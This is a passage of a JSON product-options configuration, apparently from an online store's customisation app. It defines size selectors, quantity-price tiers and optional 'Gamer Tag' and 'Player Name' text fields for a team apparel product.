"option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_4":{"id":"197868tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"264","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem7_5":{"id":"197868tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem8":{"id":"197868tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem8_1":{"id":"197868tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_2":{"id":"197868tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_3":{"id":"197868tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_4":{"id":"197868tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_5":{"id":"197868tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_6":{"id":"197868tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_7":{"id":"197868tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem8_8":{"id":"197868tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem9":{"id":"197868tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem10":{"id":"197868tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem41":{"id":"197868tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem41_1":{"id":"197868tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_2":{"id":"197868tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_3":{"id":"197868tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_4":{"id":"197868tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_5":{"id":"197868tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_6":{"id":"197868tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_7":{"id":"197868tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem41_8":{"id":"197868tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem50":{"id":"197868tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem59":{"id":"197868tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem42":{"id":"197868tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem42_1":{"id":"197868tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_2":{"id":"197868tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_3":{"id":"197868tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_4":{"id":"197868tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_5":{"id":"197868tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_6":{"id":"197868tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_7":{"id":"197868tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem42_8":{"id":"197868tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem51":{"id":"197868tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem60":{"id":"197868tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem43":{"id":"197868tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem43_1":{"id":"197868tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_2":{"id":"197868tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_3":{"id":"197868tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_4":{"id":"197868tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_5":{"id":"197868tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_6":{"id":"197868tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_7":{"id":"197868tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem43_8":{"id":"197868tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem52":{"id":"197868tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem61":{"id":"197868tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem44":{"id":"197868tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197868tem44_1":{"id":"197868tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_2":{"id":"197868tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_3":{"id":"197868tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_4":{"id":"197868tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_5":{"id":"197868tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_6":{"id":"197868tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem44_7":{"id":"197868tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight"